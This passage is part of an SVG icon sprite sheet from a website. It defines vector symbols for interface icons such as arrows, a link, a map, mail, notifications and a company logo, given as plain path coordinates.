<path fill-rule="evenodd" clip-rule="evenodd" d="M28.5996 3.27069C28.7014 3.31488 28.7618 3.4209 28.7481 3.53102L28.2832 7.25001H32.5C32.597 7.25001 32.6853 7.30613 32.7264 7.39398C32.7675 7.48182 32.7542 7.58554 32.6921 7.66006L27.6921 13.6601C27.621 13.7453 27.5023 13.7735 27.4005 13.7293C27.2987 13.6851 27.2382 13.5791 27.2519 13.469L27.7168 9.75001H23.5C23.403 9.75001 23.3148 9.6939 23.2736 9.60605C23.2325 9.51821 23.2458 9.41449 23.3079 9.33997L28.3079 3.33997C28.379 3.25471 28.4977 3.2265 28.5996 3.27069ZM24.0338 9.25001H28C28.0717 9.25001 28.14 9.28081 28.1874 9.33456C28.2349 9.38832 28.257 9.45987 28.2481 9.53102L27.8538 12.6849L31.9662 7.75001H28C27.9283 7.75001 27.86 7.71922 27.8126 7.66546C27.7651 7.61171 27.743 7.54016 27.7519 7.46901L28.1462 4.31513L24.0338 9.25001Z" fill="white"/>
</symbol><symbol id="label-new" viewBox="0 0 38 18">
<rect width="38" height="18" rx="9" fill="#C78E66"/>
<path d="M8.95 12V4.95H9.67L14.08 10.81H13.93V4.95H14.74V12H14.02L9.63 6.15H9.76V12H8.95ZM18.8053 12.09C18.272 12.09 17.812 11.99 17.4253 11.79C17.0386 11.5833 16.742 11.29 16.5353 10.91C16.3286 10.53 16.2253 10.0767 16.2253 9.55C16.2253 9.05 16.322 8.61 16.5153 8.23C16.7153 7.85 16.9953 7.55333 17.3553 7.34C17.7153 7.12 18.1353 7.01 18.6153 7.01C19.082 7.01 19.4753 7.11 19.7953 7.31C20.122 7.51 20.372 7.79333 20.5453 8.16C20.7186 8.52 20.8053 8.95333 20.8053 9.46V9.76H16.8653V9.18H20.2453L20.0753 9.34C20.0753 8.80667 19.952 8.39333 19.7053 8.1C19.4586 7.8 19.0986 7.65 18.6253 7.65C18.2986 7.65 18.0153 7.72667 17.7753 7.88C17.542 8.02667 17.362 8.23667 17.2353 8.51C17.1086 8.77667 17.0453 9.09333 17.0453 9.46V9.54C17.0453 9.94667 17.112 10.2867 17.2453 10.56C17.3853 10.8333 17.5886 11.0433 17.8553 11.19C18.122 11.33 18.442 11.4 18.8153 11.4C19.0953 11.4 19.372 11.36 19.6453 11.28C19.9186 11.1933 20.1786 11.05 20.4253 10.85L20.7153 11.45C20.4753 11.6567 20.182 11.8167 19.8353 11.93C19.4953 12.0367 19.152 12.09 18.8053 12.09ZM23.2624 12L21.5024 7.1H22.3724L23.7824 11.24H23.6324L25.1424 7.1H25.8624L27.3524 11.24H27.2124L28.6324 7.1H29.4824L27.7024 12H26.9024L25.3524 7.77H25.6224L24.0724 12H23.2624Z" fill="white"/>
</symbol><symbol id="left-circle-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.3536 7.64645C12.5488 7.84171 12.5488 8.15829 12.3536 8.35355L8.70711 12L12.3536 15.6464C12.5488 15.8417 12.5488 16.1583 12.3536 16.3536C12.1583 16.5488 11.8417 16.5488 11.6464 16.3536L7.64645 12.3536C7.45118 12.1583 7.45118 11.8417 7.64645 11.6464L11.6464 7.64645C11.8417 7.45118 12.1583 7.45118 12.3536 7.64645Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 12C7.5 11.7239 7.72386 11.5 8 11.5H16C16.2761 11.5 16.5 11.7239 16.5 12C16.5 12.2761 16.2761 12.5 16 12.5H8C7.72386 12.5 7.5 12.2761 7.5 12Z" stroke="none"/>
</symbol><symbol id="left-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3536 5.64645C15.5488 5.84171 15.5488 6.15829 15.3536 6.35355L9.70711 12L15.3536 17.6464C15.5488 17.8417 15.5488 18.1583 15.3536 18.3536C15.1583 18.5488 14.8417 18.5488 14.6464 18.3536L8.64645 12.3536C8.45118 12.1583 8.45118 11.8417 8.64645 11.6464L14.6464 5.64645C14.8417 5.45118 15.1583 5.45118 15.3536 5.64645Z" stroke="none"/>
</symbol><symbol id="link-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1227 3.11032C14.16 2.10845 15.5493 1.55408 16.9914 1.56661C18.4335 1.57915 19.8129 2.15757 20.8327 3.17732C21.8524 4.19706 22.4309 5.57653 22.4434 7.01861C22.4559 8.4607 21.9015 9.85001 20.8997 10.8873L20.8936 10.8936L17.8936 13.8935C17.8936 13.8935 17.8937 13.8934 17.8936 13.8935C17.3361 14.4512 16.665 14.8826 15.9261 15.1582C15.1872 15.4339 14.3976 15.5474 13.611 15.491C12.8243 15.4347 12.059 15.2098 11.3669 14.8317C10.6747 14.4536 10.072 13.931 9.59965 13.2995C9.43424 13.0783 9.47942 12.765 9.70054 12.5996C9.92167 12.4342 10.235 12.4794 10.4004 12.7005C10.7869 13.2172 11.28 13.6447 11.8463 13.9541C12.4126 14.2635 13.0388 14.4475 13.6824 14.4936C14.326 14.5397 14.972 14.4468 15.5766 14.2213C16.1812 13.9958 16.7302 13.6428 17.1864 13.1865L20.1834 10.1895C21.0012 9.34116 21.4537 8.20577 21.4434 7.0273C21.4332 5.84742 20.9599 4.71876 20.1256 3.88443C19.2912 3.05009 18.1626 2.57683 16.9827 2.56658C15.804 2.55633 14.6684 3.00899 13.8199 3.82716L12.1026 5.53455C11.9067 5.72924 11.5901 5.72832 11.3954 5.53249C11.2008 5.33666 11.2017 5.02007 11.3975 4.82538L13.1227 3.11032Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.0741 8.84198C8.81304 8.56633 9.60261 8.45283 10.3893 8.50917C11.1759 8.56551 11.9413 8.79037 12.6334 9.1685C13.3255 9.54664 13.9282 10.0692 14.4006 10.7007C14.566 10.9219 14.5208 11.2352 14.2997 11.4006C14.0786 11.566 13.7652 11.5208 13.5998 11.2997C13.2133 10.783 12.7202 10.3554 12.1539 10.0461C11.5876 9.73669 10.9615 9.55271 10.3178 9.50661C9.6742 9.46052 9.02819 9.55338 8.42361 9.77891C7.81902 10.0044 7.27001 10.3574 6.81382 10.8137L3.81691 13.8106C2.99905 14.659 2.54657 15.7944 2.55681 16.9729C2.56706 18.1528 3.04032 19.2814 3.87466 20.1158C4.709 20.9501 5.83765 21.4234 7.01754 21.4336C8.19601 21.4439 9.33142 20.9914 10.1798 20.1735L11.8866 18.4667C12.0819 18.2714 12.3985 18.2714 12.5938 18.4667C12.789 18.6619 12.789 18.9785 12.5938 19.1738L10.8776 20.8899C9.8403 21.8918 8.45093 22.4461 7.00885 22.4336C5.56677 22.421 4.1873 21.8426 3.16755 20.8229C2.14781 19.8031 1.56938 18.4237 1.55685 16.9816C1.54432 15.5395 2.09869 14.1502 3.10056 13.1129L3.10659 13.1066L6.10658 10.1067C6.66416 9.54896 7.33517 9.11762 8.0741 8.84198Z" stroke="none"/>
</symbol><symbol id="list-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 6C2.5 5.72386 2.72386 5.5 3 5.5H3.01C3.28614 5.5 3.51 5.72386 3.51 6C3.51 6.27614 3.28614 6.5 3.01 6.5H3C2.72386 6.5 2.5 6.27614 2.5 6ZM7.5 6C7.5 5.72386 7.72386 5.5 8 5.5H21C21.2761 5.5 21.5 5.72386 21.5 6C21.5 6.27614 21.2761 6.5 21 6.5H8C7.72386 6.5 7.5 6.27614 7.5 6ZM2.5 12C2.5 11.7239 2.72386 11.5 3 11.5H3.01C3.28614 11.5 3.51 11.7239 3.51 12C3.51 12.2761 3.28614 12.5 3.01 12.5H3C2.72386 12.5 2.5 12.2761 2.5 12ZM7.5 12C7.5 11.7239 7.72386 11.5 8 11.5H21C21.2761 11.5 21.5 11.7239 21.5 12C21.5 12.2761 21.2761 12.5 21 12.5H8C7.72386 12.5 7.5 12.2761 7.5 12ZM2.5 18C2.5 17.7239 2.72386 17.5 3 17.5H3.01C3.28614 17.5 3.51 17.7239 3.51 18C3.51 18.2761 3.28614 18.5 3.01 18.5H3C2.72386 18.5 2.5 18.2761 2.5 18ZM7.5 18C7.5 17.7239 7.72386 17.5 8 17.5H21C21.2761 17.5 21.5 17.7239 21.5 18C21.5 18.2761 21.2761 18.5 21 18.5H8C7.72386 18.5 7.5 18.2761 7.5 18Z" stroke="none"/>
</symbol><symbol id="location-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C9.74566 1.5 7.58365 2.39553 5.98959 3.98959C4.39553 5.58365 3.5 7.74566 3.5 10C3.5 13.299 5.63287 16.4271 7.86298 18.7811C8.96781 19.9473 10.0743 20.9004 10.9052 21.562C11.3203 21.8925 11.6655 22.1495 11.906 22.3232C11.9394 22.3473 11.9708 22.3698 12 22.3906C12.0292 22.3698 12.0606 22.3473 12.094 22.3232C12.3345 22.1495 12.6797 21.8925 13.0948 21.562C13.9257 20.9004 15.0322 19.9473 16.137 18.7811C18.3671 16.4271 20.5 13.299 20.5 10C20.5 7.74566 19.6045 5.58365 18.0104 3.98959C16.4163 2.39553 14.2543 1.5 12 1.5ZM12 23C11.7226 23.416 11.7225 23.4159 11.7223 23.4158L11.7218 23.4155L11.7201 23.4143L11.7144 23.4105L11.6933 23.3962C11.675 23.3838 11.6485 23.3657 11.6142 23.3419C11.5458 23.2945 11.4464 23.2248 11.3205 23.1339C11.0689 22.9521 10.711 22.6856 10.2823 22.3443C9.42567 21.6621 8.28219 20.6777 7.13702 19.4689C4.86713 17.0729 2.5 13.701 2.5 10C2.5 7.48044 3.50089 5.06408 5.28249 3.28249C7.06408 1.50089 9.48044 0.5 12 0.5C14.5196 0.5 16.9359 1.50089 18.7175 3.28249C20.4991 5.06408 21.5 7.48044 21.5 10C21.5 13.701 19.1329 17.0729 16.863 19.4689C15.7178 20.6777 14.5743 21.6621 13.7177 22.3443C13.289 22.6856 12.9311 22.9521 12.6795 23.1339C12.5536 23.2248 12.4542 23.2945 12.3858 23.3419C12.3515 23.3657 12.325 23.3838 12.3067 23.3962L12.2856 23.4105L12.2799 23.4143L12.2782 23.4155L12.2777 23.4158C12.2775 23.4159 12.2774 23.416 12 23ZM12 23L12.2774 23.416C12.1094 23.528 11.8906 23.528 11.7226 23.416L12 23ZM12 7.5C10.6193 7.5 9.5 8.61929 9.5 10C9.5 11.3807 10.6193 12.5 12 12.5C13.3807 12.5 14.5 11.3807 14.5 10C14.5 8.61929 13.3807 7.5 12 7.5ZM8.5 10C8.5 8.067 10.067 6.5 12 6.5C13.933 6.5 15.5 8.067 15.5 10C15.5 11.933 13.933 13.5 12 13.5C10.067 13.5 8.5 11.933 8.5 10Z" stroke="none"/>
</symbol><symbol id="location" viewBox="0 0 24 24">
<path d="M12.0781 2C11.0625 2 10.0859 2.20833 9.14844 2.625C8.22396 3.02865 7.42318 3.57552 6.74609 4.26562C6.06901 4.94271 5.52214 5.75 5.10547 6.6875C4.70182 7.625 4.5 8.60156 4.5 9.61719C4.5 10.1901 4.57812 10.7891 4.73438 11.4141C4.89062 12.0391 5.07292 12.6185 5.28125 13.1523C5.48958 13.6862 5.78906 14.2786 6.17969 14.9297C6.57031 15.5807 6.91536 16.1341 7.21484 16.5898C7.52734 17.0326 7.94401 17.5794 8.46484 18.2305C8.98568 18.8685 9.38932 19.3568 9.67578 19.6953C9.96224 20.0339 10.3659 20.5026 10.8867 21.1016C11.043 21.2839 11.1602 21.4141 11.2383 21.4922C11.2643 21.5312 11.3099 21.5768 11.375 21.6289C11.4401 21.694 11.5573 21.7721 11.7266 21.8633C11.8958 21.9544 12.0586 22 12.2148 22H12.2734C12.638 22 12.9635 21.8307 13.25 21.4922C17.4167 16.7005 19.5 12.7422 19.5 9.61719C19.5 7.44271 18.8359 5.63932 17.5078 4.20703C16.1276 2.73568 14.3177 2 12.0781 2ZM12.3125 20.6523C12.2995 20.6784 12.2734 20.7044 12.2344 20.7305C12.2083 20.7044 12.1823 20.6784 12.1562 20.6523L11.8242 20.2812C11.3294 19.7083 10.9453 19.2656 10.6719 18.9531C10.3984 18.6276 10.0143 18.1589 9.51953 17.5469C9.02474 16.9349 8.63411 16.4206 8.34766 16.0039C8.0612 15.5742 7.72917 15.0599 7.35156 14.4609C6.97396 13.849 6.68099 13.3021 6.47266 12.8203C6.27734 12.3255 6.10807 11.7982 5.96484 11.2383C5.82161 10.6654 5.75 10.125 5.75 9.61719C5.75 8.48438 6.03646 7.42969 6.60938 6.45312C7.18229 5.46354 7.95052 4.68229 8.91406 4.10938C9.89062 3.53646 10.9453 3.25 12.0781 3.25C13.1068 3.25 14.0247 3.43229 14.832 3.79688C15.6393 4.14844 16.2839 4.63021 16.7656 5.24219C17.2604 5.85417 17.6315 6.53125 17.8789 7.27344C18.1263 8.01562 18.25 8.79688 18.25 9.61719C18.25 12.4297 16.2708 16.1081 12.3125 20.6523ZM12.0195 5.76953C11.6159 5.76953 11.2188 5.83464 10.8281 5.96484C10.4505 6.09505 10.1055 6.27734 9.79297 6.51172C9.49349 6.73307 9.22656 7 8.99219 7.3125C8.75781 7.625 8.57552 7.97005 8.44531 8.34766C8.32812 8.72526 8.26953 9.11589 8.26953 9.51953C8.26953 10.5612 8.63411 11.4466 9.36328 12.1758C10.1055 12.9049 10.9909 13.2695 12.0195 13.2695C13.0612 13.2695 13.9466 12.9049 14.6758 12.1758C15.4049 11.4466 15.7695 10.5612 15.7695 9.51953C15.7695 9.01172 15.6719 8.52995 15.4766 8.07422C15.2812 7.60547 15.0143 7.20833 14.6758 6.88281C14.3372 6.54427 13.9336 6.27734 13.4648 6.08203C13.0091 5.8737 12.5273 5.76953 12.0195 5.76953ZM12.0195 12.0195C11.3294 12.0195 10.737 11.7721 10.2422 11.2773C9.7474 10.7826 9.5 10.1901 9.5 9.5C9.5 8.8099 9.74089 8.22396 10.2227 7.74219C10.7174 7.2474 11.3099 7 12 7C12.6901 7 13.276 7.2474 13.7578 7.74219C14.2526 8.22396 14.5 8.8099 14.5 9.5C14.5 10.3594 14.1549 11.043 13.4648 11.5508C13.0352 11.8633 12.5534 12.0195 12.0195 12.0195Z" stroke="none"/>
</symbol><symbol id="logo-exlantix-new" viewBox="0 0 24 24">
<path d="M5.03633 4.35316C5.06108 4.33652 5.09022 4.32764 5.12003 4.32764H23.85C23.9981 4.32764 24.0566 4.51947 23.9337 4.60211L19.4503 7.61695C19.4255 7.63359 19.3964 7.64247 19.3666 7.64247H0.636606C0.488504 7.64247 0.430004 7.45064 0.552904 7.368L5.03633 4.35316Z" stroke="none"/>
<path d="M5.03633 10.6679C5.06108 10.6513 5.09022 10.6424 5.12003 10.6424H23.85C23.9981 10.6424 24.0566 10.8342 23.9337 10.9169L19.4503 13.9317C19.4255 13.9483 19.3964 13.9572 19.3666 13.9572H0.636606C0.488504 13.9572 0.430004 13.7654 0.552904 13.6828L5.03633 10.6679Z" stroke="none"/>
<path d="M5.03633 20.2466C5.06108 20.2632 5.09022 20.2721 5.12003 20.2721H23.85C23.9981 20.2721 24.0566 20.0803 23.9337 19.9976L19.4503 16.9828C19.4255 16.9661 19.3964 16.9573 19.3666 16.9573H0.636606C0.488504 16.9573 0.430004 17.1491 0.552904 17.2317L5.03633 20.2466Z" stroke="none"/>
</symbol><symbol id="logo" viewBox="0 0 126 14">
<g id="Logo">
<path fill-rule="evenodd" clip-rule="evenodd" d="M105.372 14V0H123.008C124.66 0 126 1.33867 126 2.98926V11.0107C126 12.6607 124.66 14 123.008 14H105.372ZM121.077 2.54675H108.802V11.4533H121.077C121.901 11.4533 122.571 10.7848 122.571 9.95862V4.04138C122.571 3.21515 121.901 2.54675 121.077 2.54675Z"/>
<path d="M2.96702 0.0198046C1.32866 0.0198046 0 1.34733 0 2.98616V10.942C0 12.579 1.32866 13.9059 2.96702 13.9059H20.4607V11.3808H4.88475C4.06464 11.3808 3.40186 10.7174 3.40186 9.89921V8.11989H19.2076V5.5948H3.40186V4.02776C3.40186 3.20835 4.06464 2.54675 4.88475 2.54675H20.4607V0.0198046H2.96702Z"/>
<path d="M36.5947 5.22874L30.0314 0.149153H25.5796L34.3688 6.95142L25.5796 13.7537H30.0314L36.5947 8.67409L43.1581 13.7537H47.6099L38.8206 6.95142L47.6099 0.149153H43.1581L36.5947 5.22874Z"/>
<path d="M52.7288 2.9973C52.7288 1.36033 54.0568 0.0328014 55.6958 0.0328014H73.1895V2.55789H57.6117C56.7928 2.55789 56.1288 3.22134 56.1288 4.03952V5.60594H71.9364V8.13165H56.1288V9.91159C56.1288 10.7285 56.7928 11.3926 57.6117 11.3926H73.1895V13.9195H55.6958C54.0568 13.9195 52.7288 12.592 52.7288 10.955V2.9973Z"/>
<path d="M82.0596 0.0439415C80.4206 0.0439415 79.0919 1.37147 79.0919 3.00906V10.9662C79.0919 12.6038 80.4206 13.9307 82.0596 13.9307H99.5532V11.4056H83.9767C83.1566 11.4056 82.4925 10.7415 82.4925 9.92273V8.14464H98.2995V5.61708H82.4925V4.05252C82.4925 3.2331 83.1566 2.56965 83.9767 2.56965H99.5532V0.0439415H82.0596Z"/>
</g>
</symbol><symbol id="mail-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 4.5C3.17614 4.5 2.5 5.17614 2.5 6V18C2.5 18.8239 3.17614 19.5 4 19.5H20C20.8239 19.5 21.5 18.8239 21.5 18V6C21.5 5.17614 20.8239 4.5 20 4.5H4ZM1.5 6C1.5 4.62386 2.62386 3.5 4 3.5H20C21.3761 3.5 22.5 4.62386 22.5 6V18C22.5 19.3761 21.3761 20.5 20 20.5H4C2.62386 20.5 1.5 19.3761 1.5 18V6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.59043 5.71331C1.74878 5.48709 2.06055 5.43207 2.28677 5.59043L12 12.3897L21.7133 5.59043C21.9395 5.43207 22.2513 5.48709 22.4097 5.71331C22.568 5.93954 22.513 6.2513 22.2868 6.40966L12.2868 13.4097C12.1146 13.5302 11.8855 13.5302 11.7133 13.4097L1.71331 6.40966C1.48709 6.2513 1.43207 5.93954 1.59043 5.71331Z" stroke="none"/>
</symbol><symbol id="mail" viewBox="0 0 24 24">
<path d="M4 4H20C21.1 4 22 4.9 22 6V18C22 19.1 21.1 20 20 20H4C2.9 20 2 19.1 2 18V6C2 4.9 2.9 4 4 4Z" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
<path d="M22 6L12 13L2 6" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</symbol><symbol id="map-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.11744 2.56481C8.26167 2.48322 8.43694 2.47838 8.58545 2.55189L15.6208 6.03437L21.7538 2.56481C21.9086 2.47724 22.0983 2.47849 22.2519 2.56809C22.4055 2.65769 22.5 2.82215 22.5 3V17.4C22.5 17.5802 22.403 17.7465 22.2462 17.8352L15.8826 21.4352C15.7383 21.5168 15.5631 21.5216 15.4146 21.4481L8.37925 17.9656L2.24619 21.4352C2.0914 21.5228 1.90173 21.5215 1.7481 21.4319C1.59447 21.3423 1.5 21.1778 1.5 21V6.6C1.5 6.4198 1.59697 6.25354 1.75381 6.16481L8.11744 2.56481ZM8.86364 17.0896L15.1364 20.1946V6.9104L8.86364 3.8054V17.0896ZM7.86364 3.85732V17.1084L2.5 20.1427V6.89161L7.86364 3.85732ZM16.1364 6.89161V20.1427L21.5 17.1084V3.85732L16.1364 6.89161Z" stroke="none"/>
</symbol><symbol id="map" viewBox="0 0 25 24">
<path d="M21.9325 4.62231L15.6507 2.01957L9.40802 4.48532L3.10665 2.01957C3.05447 2.00652 3.00228 2 2.9501 2C2.89791 2 2.84573 2.00652 2.79354 2.01957C2.7544 2.03262 2.71526 2.05219 2.67613 2.07828C2.63699 2.10437 2.60437 2.13699 2.57828 2.17613C2.55219 2.21526 2.53262 2.26093 2.51957 2.31311C2.50652 2.3653 2.5 2.41748 2.5 2.46967V18.7123C2.5 18.895 2.55871 19.0646 2.67613 19.2211C2.79354 19.3646 2.93705 19.4625 3.10665 19.5147L9.40802 22L15.6507 19.4755L21.9325 21.9413C21.9847 21.9543 22.0369 21.9609 22.089 21.9609C22.2195 21.9609 22.3239 21.9152 22.4022 21.8239C22.4935 21.7325 22.5391 21.6151 22.5391 21.4716V5.42466C22.5391 5.30724 22.513 5.19635 22.4609 5.09198C22.4087 4.97456 22.3369 4.87671 22.2456 4.79843C22.1543 4.70711 22.0499 4.6484 21.9325 4.62231ZM10.0147 5.5225L15.0245 3.56556V18.4579L10.0147 20.454V5.5225ZM3.75245 3.68297L8.76223 5.5225V20.4344L3.75245 18.3992V3.68297ZM21.2867 20.3366L16.2769 18.4579V3.58513L21.2867 5.73777V20.3366Z" stroke="none"/>
</symbol><symbol id="max" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.2149 20.9458C10.2521 20.9458 9.34 20.6724 7.75452 19.5788C6.75166 20.8091 3.57593 21.7705 3.43744 20.1256C3.43744 18.8908 3.1509 17.8474 2.82617 16.7083C2.43935 15.3049 2 13.742 2 11.4774C2 6.06892 6.65137 2 12.1623 2C17.6781 2 21.9999 6.2694 21.9999 11.5276C22.0185 16.7044 17.6406 20.9182 12.2149 20.9458ZM12.2961 6.67493C9.6122 6.5428 7.52052 8.31526 7.05729 11.0947C6.67525 13.3957 7.35337 16.1979 7.93121 16.3438C8.20819 16.4075 8.90542 15.8699 9.34 15.4552C10.0586 15.9289 10.8954 16.2134 11.766 16.28C14.5469 16.4076 16.9231 14.3876 17.1098 11.7372C17.2185 9.08113 15.0774 6.83148 12.2961 6.67949L12.2961 6.67493Z"/>
</symbol><symbol id="minimize-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3536 2.64645C21.5488 2.84171 21.5488 3.15829 21.3536 3.35355L15.2071 9.5H20C20.2761 9.5 20.5 9.72386 20.5 10C20.5 10.2761 20.2761 10.5 20 10.5H14C13.7239 10.5 13.5 10.2761 13.5 10V4C13.5 3.72386 13.7239 3.5 14 3.5C14.2761 3.5 14.5 3.72386 14.5 4V8.79289L20.6464 2.64645C20.8417 2.45118 21.1583 2.45118 21.3536 2.64645ZM4 14.5C3.72386 14.5 3.5 14.2761 3.5 14C3.5 13.7239 3.72386 13.5 4 13.5H10C10.2761 13.5 10.5 13.7239 10.5 14V20C10.5 20.2761 10.2761 20.5 10 20.5C9.72386 20.5 9.5 20.2761 9.5 20V15.2071L3.35355 21.3536C3.15829 21.5488 2.84171 21.5488 2.64645 21.3536C2.45118 21.1583 2.45118 20.8417 2.64645 20.6464L8.79289 14.5H4Z" stroke="none"/>
</symbol><symbol id="minus-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H19C19.2761 11.5 19.5 11.7239 19.5 12C19.5 12.2761 19.2761 12.5 19 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12Z" stroke="none"/>
</symbol><symbol id="moretags-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 11.5C4.72386 11.5 4.5 11.7239 4.5 12C4.5 12.2761 4.72386 12.5 5 12.5C5.27614 12.5 5.5 12.2761 5.5 12C5.5 11.7239 5.27614 11.5 5 11.5ZM3.5 12C3.5 11.1716 4.17157 10.5 5 10.5C5.82843 10.5 6.5 11.1716 6.5 12C6.5 12.8284 5.82843 13.5 5 13.5C4.17157 13.5 3.5 12.8284 3.5 12ZM12 11.5C11.7239 11.5 11.5 11.7239 11.5 12C11.5 12.2761 11.7239 12.5 12 12.5C12.2761 12.5 12.5 12.2761 12.5 12C12.5 11.7239 12.2761 11.5 12 11.5ZM10.5 12C10.5 11.1716 11.1716 10.5 12 10.5C12.8284 10.5 13.5 11.1716 13.5 12C13.5 12.8284 12.8284 13.5 12 13.5C11.1716 13.5 10.5 12.8284 10.5 12ZM19 11.5C18.7239 11.5 18.5 11.7239 18.5 12C18.5 12.2761 18.7239 12.5 19 12.5C19.2761 12.5 19.5 12.2761 19.5 12C19.5 11.7239 19.2761 11.5 19 11.5ZM17.5 12C17.5 11.1716 18.1716 10.5 19 10.5C19.8284 10.5 20.5 11.1716 20.5 12C20.5 12.8284 19.8284 13.5 19 13.5C18.1716 13.5 17.5 12.8284 17.5 12Z" stroke="none"/>
</symbol><symbol id="notfound-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 3.5C6.85786 3.5 3.5 6.85786 3.5 11C3.5 15.1421 6.85786 18.5 11 18.5C15.1421 18.5 18.5 15.1421 18.5 11C18.5 6.85786 15.1421 3.5 11 3.5ZM2.5 11C2.5 6.30558 6.30558 2.5 11 2.5C15.6944 2.5 19.5 6.30558 19.5 11C19.5 13.1673 18.6889 15.1451 17.3536 16.6465L21.7036 20.9964C21.8988 21.1917 21.8988 21.5083 21.7036 21.7036C21.5083 21.8988 21.1917 21.8988 20.9964 21.7036L16.6465 17.3536C15.1451 18.6889 13.1673 19.5 11 19.5C6.30558 19.5 2.5 15.6944 2.5 11ZM8.52513 8.52513C8.72039 8.32986 9.03697 8.32986 9.23223 8.52513L11 10.2929L12.7678 8.52513C12.963 8.32986 13.2796 8.32986 13.4749 8.52513C13.6701 8.72039 13.6701 9.03697 13.4749 9.23223L11.7071 11L13.4749 12.7678C13.6701 12.963 13.6701 13.2796 13.4749 13.4749C13.2796 13.6701 12.963 13.6701 12.7678 13.4749L11 11.7071L9.23223 13.4749C9.03697 13.6701 8.72039 13.6701 8.52513 13.4749C8.32986 13.2796 8.32986 12.963 8.52513 12.7678L10.2929 11L8.52513 9.23223C8.32986 9.03697 8.32986 8.72039 8.52513 8.52513Z" stroke="none"/>
</symbol><symbol id="notification-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.018 20.5675C10.2569 20.4289 10.5629 20.5102 10.7014 20.7491C10.8333 20.9764 11.0225 21.1651 11.2503 21.2962C11.478 21.4274 11.7361 21.4964 11.9989 21.4964C12.2617 21.4964 12.5199 21.4274 12.7476 21.2962C12.9753 21.1651 13.1646 20.9764 13.2964 20.7491C13.435 20.5102 13.7409 20.4289 13.9798 20.5675C14.2187 20.706 14.3 21.012 14.1614 21.2509C13.9417 21.6297 13.6262 21.9442 13.2467 22.1628C12.8672 22.3814 12.4369 22.4964 11.9989 22.4964C11.561 22.4964 11.1307 22.3814 10.7511 22.1628C10.3716 21.9442 10.0562 21.6297 9.83642 21.2509C9.69786 21.012 9.77917 20.706 10.018 20.5675Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9994 1.50003C10.2835 1.50585 8.63911 2.19002 7.42533 3.4038C6.20634 4.62278 5.52152 6.27608 5.52152 7.99999C5.52152 9.94597 5.28486 11.4847 4.95185 12.687C4.53066 14.2078 3.95358 15.1969 3.49737 15.7964C3.2703 16.0948 3.07195 16.2984 2.93552 16.4239C2.86727 16.4867 2.81444 16.53 2.78117 16.556C2.76453 16.569 2.75279 16.5777 2.74645 16.5822C2.74373 16.5842 2.74132 16.5859 2.74132 16.5859C2.55999 16.7086 2.47946 16.9351 2.54298 17.1449C2.60683 17.3558 2.80119 17.5 3.02152 17.5H20.9995C21.2198 17.5 21.4142 17.3558 21.478 17.1449C21.5415 16.9351 21.461 16.7086 21.2797 16.5859C21.2797 16.5859 21.2773 16.5842 21.2745 16.5822C21.2682 16.5777 21.2564 16.569 21.2398 16.556C21.2065 16.53 21.1537 16.4867 21.0855 16.4239C20.949 16.2984 20.7507 16.0948 20.5236 15.7964C20.0674 15.1969 19.4903 14.2078 19.0691 12.687C18.7361 11.4847 18.4995 9.94597 18.4995 7.99999C18.4995 6.27608 17.8146 4.62278 16.5957 3.4038C15.3819 2.19001 13.7375 1.50585 12.0215 1.50003C12.0178 1.50003 12.0142 1.49999 12.0105 1.5C12.0068 1.49999 12.0031 1.50003 11.9994 1.50003ZM19.8038 16.5C19.7787 16.4682 19.7534 16.4356 19.7278 16.402C19.1945 15.7011 18.5605 14.5971 18.1054 12.954C17.7461 11.6567 17.4995 10.0275 17.4995 7.99999C17.4995 6.5413 16.92 5.14235 15.8885 4.1109C14.8597 3.08205 13.4652 2.50292 12.0105 2.5C10.5558 2.50292 9.16128 3.08205 8.13244 4.1109C7.10099 5.14235 6.52152 6.5413 6.52152 7.99999C6.52152 10.0275 6.27486 11.6567 5.91557 12.954C5.46049 14.5971 4.82648 15.7011 4.29318 16.402C4.2676 16.4356 4.24227 16.4682 4.21721 16.5H19.8038Z" stroke="none"/>
</symbol><symbol id="ok-circle-new" viewBox="0 0 24 24">
